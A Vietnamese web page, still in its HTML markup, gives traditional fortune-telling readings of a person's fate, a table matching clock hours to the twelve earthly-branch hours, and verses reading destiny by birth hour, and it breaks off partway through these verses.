<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này một đời làm công việc ít có được người khác mưu toan giúp đỡ, khó nhờ
cậy phúc dức của tổ tông làm chủ trương cho. Chỉ tự lực một mình làm ăn, từ bé
đến lớn chẳng có cái gì hay cả.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này làm ăn lộn xộn rối ren như bòng bong, về sản nghiệp của tổ tông thì như
giấc mộng. Nếu chẳng làm con nuôi người ta hay là không đổi họ thì cũng phải
dời đổi gia cư tới đôi ba lần.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số nầy năm xưa thì lẩn quẩn chưa hề được hanh thông, dầu có công danh cũng trễ
muộn, phải tới ngoài bốn mươi mới có thể đặng an nhàn, nhưng phải dời đổi nhà
cửa hay đổi họ mới hay.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này lao lực phong trần, trong đời gặp lắm cảnh lầm than. Dầu có siêng năng
hà tiện, tới tuổi gia chỉ đỡ ưu sầu chút đỉnh thôi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này cũng vất vả lao đao ví sinh kế, khó nhờ sự nghiệp của tổ tông mà nên nhà
cửa. Từ nửa đời người trở lên mới đặng đủ ăn đủ mặc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này năm xưa gặp vận rủi, khó mưu đặng công việc gì. Về sau mới có tài lợi
như nước chảy lần tới. Tử nửa đời người trở lên thì sự ăm mặc đặng no ấm, lúc
ấy công danh lợi lộc sẽ hanh thông.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này lúc ban sơ làm ăn công việc chi cũng khó thành, mưu tính trăm đường chỉ
uổng công thôi. Tử nửa đời người sắp lên mới gặp vận hay sẽ tới như dòng nước
chảy lại, sau này tấn lợi tấn phát đặng nhiều.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này có phúc đức tăng đạo, phải xa quê hương cha mẹ mà xuất gia nương cửa
Phật, hằng ngày tụng niệm thì mới đặng y lộc viên mãn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phúc lượng sinh bình chẳng đặng chu toàn, chẳng hưởng phần căn cơ của tổ
nghiệp truyền lại. Còn sự sinh nhai phải chờ khi vận tới rồi mới đặng no đủ hơn
xưa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này một đời chẳng cần lao lực chi lắm, một tay gầy dựng nên gia nghiệp, cái
phúc chẳng phải vừa, vì sớm có ngôi phúc tinh thường chiếu mạng, mặc dù cho làm
qua trăm bề đều thành đạt.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này làm chẳng đặng thành công, anh em ít giúp sức, chỉ một thân cô lập. Tuy
rằng cũng có tổ nghiệp chút dỉnh, nhưng lúc lại thì rành rành đó, mà lúc đi thì
chẳng biết hết bao giờ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này cốt cách rất thanh tao, sớm đặng thi đổ, tên họ ghi trên bảng vàng. Từ
năm 36 tuổi, sẽ đặng phú quí vinh hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này trọn đời vận mạng chẳng thông đạt, làm việc thành rồi hư. Khổ tâm kiệt
lực dựng nên gia kế, tới sau này cũng như giấc mộng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phúc đức đặng lâu dài, nhưng xưa phải chịu qua nhiều nỗi phong ba vất
vả. Sau này đặng hưởng an nhàn phú quí.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là người tài ba lỗi lạc, công chuyện trước sau chẳng đồng nhau; từ nửa
đời sắp lên lại có phúc tiêu dao, chứ chẳng như xưa kia vận chưa dạt.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sẽ đặng nhiều thỏa nguyện. Từ nửa đời người thì vận mạng đặng nên, lúc
ấy tài lợi công danh thảy đều tấn phát.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là người tính rất thông minh, làm việc lỗi lạc hiên ngang gần người sang
quí. Một đời phúc lộc tự trời định sẵn, chẳng cần phải lao lực mà tự nhiên đặng
hanh thông.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phàm sự chi cũng bởi trời đem lại, chẳng cần cầu làm chi cho mệt, phúc lộc về
sau sẽ đặng hơn nhiều lúc khi xưa. Tuy rằng lúc trẻ cung Tài Bạch khó được như
ý, nhưng tới tuổi già đặng an nhàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phần công danh lợi lộc trước phải tân khổ, sau này cũng phải bôn ba; số
hiếm hoi con cái vì khó nuôi; anh em cốt nhục cũng phù trợ giúp sức.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này đi đâu cũng đều đặng hanh thông, nhất là đổi họ dời nhà lại càng thạnh
vượng. Ăn mặc đầy đủ tự số trời định sẵn. Từ nửa đời người cho tới lúc già đồng
một mực trung bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tính ra vượng lúc tuổi già, vợ con phú quí, vì nguyên có cái phúc sẵn
như nước chảy lại.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tuổi trẻ cũng như lúc lớn tuổi chẳng đặng hưng vượng. Anh em họ hàng đều
không đặng nhờ cậy, giúp sức. Tới lúc già rồi mới đặng đôi phần an khương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này suy ra có hậu phúc lắm, tự tay gầy dựng nên sự nghiệp vẻ vang gia đình.
Người sang đều kính trọng. Một đời sung sướng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này hằng ngày lao lực về đàng công danh tài lợi. Lúc nửa đời cũng có nhiều
phen gặp phúc lộc; tới lúc già có ngôi Tài tinh chiếu mạng sẽ đặng an nhàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này một đời vinh hoa, mọi việc thảy đều tấn phát, chẳng cần lao lực tự nhiên
hanh thông. Anh em, chú cháu đều đặng như ý, gia nghiệp và phúc lộc đặng đầy
đủ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này trọn đời hanh thông, việc gì cũng hay, chẳng cần nhọc lòng mà tự nhiên
an ổn. Họ hàng cốt nhục thảy đều giúp sức, sự nghiệp hiển đạt.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này xem ra khí lượng chân thật, nghiệp mà đặng phát đạt cũng nhờ ở trong đó.
Phúc lộc một đời có số định sẵn vinh hoa phú quí.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là người có tính trung hậu và thanh cao, học hành minh mẫn, ăn mặc phong
túc, tự nhiên an ổn, chính là người có phúc trên đời.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này lúc trẻ hằng bôn ba trên đàng danh lợi, nhưng uổng sức phí công mà thôi.
Ngày kia phúc lộc sẽ tới như nước chảy lại, rồi tự nhiên phú quí vinh hiển.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này suy ra là người lễ nghĩa thông thái, một đời phúc lộc, trải đủ mùi chua
cay, nguồn tài lợi cuồn cuộn, an ổn và phong hậu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phúc lộc dẫy đầy, mọi sự hanh thông, vinh hiển mẹ cha, oai vọng chấn
dương, người đều kính trọng, riêng chiếm bầu xuân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là số bảng vàng áo gấm, quan cả khoa cao, phúc lộc một đời tự nhiên đem
lại, phúc thọ đầy đủ, danh lợi kiêm toàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Suy ra số này là người diệu xảo không có thanh cốt, chẳng hẳn tài cao hộc rộng
có phận khoa bảng, có mạng làm quan sang.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tên đậu bảng vàng, lập nên công lớn, vinh quang tông tổ, điền sản phong
túc, y lộc dư dã.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tư chất thông minh, học hỏi rộng rãi, tự nhiên vinh diệu, tên đậu bảng
vàng. Dù chẳng được quan sang, chắc cũng là một nhà phú hộ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phúc lộc vô cùng, học giỏi làm nên, vinh hiển mẹ cha đai vàng áo gấm,
phú quí vinh hoa mọi đường đầy đủ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là số đậu khoa cao, làm quan lớn, giàu sang cực phẩm, toại danh thiên
hạ, phúc lộc phi thường, gia đình vinh hiển.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phú quí vinh hoa, ít ai bì kịp, oai quyền lộc vị, không kẻ sánh bằng. Áo
tía đai vàng, ngôi cao chung đỉnh, trọn đời hạnh phúc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này suy ra phúc lộc chẳng nhỏ, tài cao giúp nước, công cả yên dân, chức
trọng trào đình, giàu sang tột bực, vang danh thiên hạ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này phú quí định sẵn tự trời, phúc lộc hơn thiên hạ, quan cao quyền trọng,
châu báu đầy nhà, ấm phong thê tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sinh ra tự nhiên có phúc đức, điền viên gia nghiệp thật hưng long, trọn
đời phú quí vinh hoa, muôn việc hanh thông hoàn hảo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này giàu sang tự trời ban, khỏi phải khó nhọc, gia tư có muôn vàng, nhưng
mười năm sau chẳng còn như hồi trước, căn cơ tổ nghiệp trôi đi như thuyền trên
mặt nước sóng bão.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này là một vì sao y lộc ở nhân gian, một thân phú quí, mọi người đều kính
nể. Tóm lại là phúc lộc do tự trời định, an hưởng vinh hoa trọn đời.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này suy ra phúc chẳng nhỏ không cần phải sầu lo làm chi cho mệt nhọc, vì
trời đã định sẵn y lộc phong dinh, một đời vinh hiển giàu sang.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sinh ra rất khác với người thường, công hầu khanh tướng đều đặng hoàn
hảo, một đời tự nhiên có phúc tiêu diêu khoái lạc, cực phẩm hưng long.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>24 GIỜ ĐỒNG HỒ SO VỚI 12 GIỜ ĐỊA CHI</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>* BAN NGÀY:</b>&nbsp;</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 06 giờ sáng là giữa giờ Mão.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 07 giờ sáng là cuối giờ Mão (đầu giờ Thìn).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 08 giờ sáng là giữa giờ Thìn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 09 giờ sáng là cuối giờ Thìn (đầu giờ Tỵ).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 10 giờ sáng là giữa giờ Tỵ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 11 giờ sáng là cuối giờ Tỵ (đầu giờ Ngọ).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 12 giờ sáng là giữa giờ Ngọ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 01 giờ chiều là cuối giờ Ngọ (đầu giờ Mùi).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 02 giờ chiều là giữa giờ Mùi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 03 giờ chiều là cuối giờ Mùi (đầu giờ Thân).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 04 giờ chiều là giữa giờ Thân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 05 giờ chiều là cuối giờ Thân (đầu giờ Dậu).</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>* BAN ĐÊM:</b>&nbsp;</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 06 giờ tối là giữa giờ Dậu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 07 giờ tối là cuối giờ Dậu (đầu giờ Tuất).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 08 giờ tối là giữa giờ Tuất.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 09 giờ tối là cuối giờ Tuất (đầu giờ Hợi).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 10 giờ tối là giữa giờ Hợi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 11 giờ tối là cuối giờ Hợi (đầu giờ Tý).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 12 giờ khuya là giữa giờ Tý.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 01 giờ mai là cuối giờ Tý (đầu giờ Sửu).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 02 giờ mai là giữa giờ Sửu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 03 giờ mai là cuối giờ Sửu (đầu giờ Dần).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 04 giờ mai là gữa giờ Dần.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 05 giờ sáng là cuối giờ Dần (đầu giờ Mão).</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
(Nam nữ coi chung)</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Tý</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ khắc mẹ còn cha,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính nóng vội vã cùng là khắc thê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hào con không hạp nam nhi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Họ hàng xung khắc, tha hương bồng bềnh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Tý</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha mẹ song toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính tình vui vẻ thanh nhàn chung thân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em gia đạo sung vinh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tài hoa lại gặp má hồng yêu đương.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Tý</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ mồ côi mẹ cha,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em thì ít, ở cùng người dưng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phu thế khắc đến hai lần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nổi trôi số phận gian nan nhiều bề.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Sửu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, cha mẹ song toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em đắc lực, họ hàng đông vui.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hai mươi tuổi đã nên người,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiêm toàn văn võ nên trang anh tài.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Sửu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha mẹ song toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận vất vả, gian nan nhiều lần.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em nào kẻ cậy trông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một mình xung đột, lập thân vẫy vùng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Sửu</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, khắc cha tuổi nầy,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận cực khổ, gian truân hiểm nghèo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bốn mươi tuổi, lộc tốt tươi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trở về hậu vận, vinh hoa hơn người.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Dần</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, cha sớm khắc rồi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số cao phát muộn đã đành hậu lai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận khổ sở mọi điều,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngoài ba mươi tuổi hiển vinh, hiển tài.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Dần</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, phú quí thiên ban,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đến ba mươi tuổi, công danh lẫy lừng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em hòa thuận sung vinh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thật là con một cháu đông đầy đàn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Dần</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, khắc mẹ chẳng hay,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ đầu con sớm, có rồi như không.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận vất vả không ngờ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ba mươi sáu tuổi lập nên gia đình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Đầu giờ Mão</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đầu giờ, khắc mẹ còn cha,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay nông nỗi chẳng nên trò gì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em lãnh đạm vô nghì,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng phải khắc đến lần thứ ba.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Giữa giờ Mão</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giữa giờ, cha mẹ chung cùng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Dù trai hay gái cũng là hiền nhân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giàu sang phú quí vô ngần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đến ba mươi tuổi lên đài vinh hoa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Cuối giờ Mão</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cuối giờ, cha mẹ không toàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bôn nam tẩu bắc, lắm ngày tiêu tan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu vận tài lộc phát liền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
